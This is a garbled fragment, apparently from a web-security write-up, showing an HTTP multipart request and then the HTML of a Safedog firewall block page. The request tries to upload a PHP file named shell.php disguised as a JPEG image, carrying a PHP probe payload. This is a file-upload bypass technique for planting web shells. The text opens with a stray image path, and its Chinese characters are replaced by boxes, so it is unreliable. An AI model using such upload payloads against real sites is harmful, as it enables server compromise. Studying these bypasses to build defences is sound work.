 Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------323666992459597155591329676223
Content-Disposition: form-data; name="upload_file";
filename=shell.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------323666992459597155591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------323666992459597155591329676223
--
</div>
</div>
<div style="width:900px; margin:0 auto;
text-align:right; padding-right:100px;
padding-top:10px;"><a
href="http://bbs.safedog.cn/thread-59182-1-1.html?from=si
tedog" style="color:#268ae7; text-decoration:none;
padding-right:20px;">□□□□□□□</a><a
href="http://www.safedog.cn/?from=sitedog"
style="color:#268ae7;
text-decoration:none;">□□□-□□□□□□</a></div>
<div style="width:900px; height:600px; margin:0 auto;">
<iframe allowtransparency=" true"
src="http://404.safedog.cn/sitedog_stat.html"
frameborder="no" border="0" style="width:900px;
height:600px;" >
</iframe>
</div>
</body>
</html>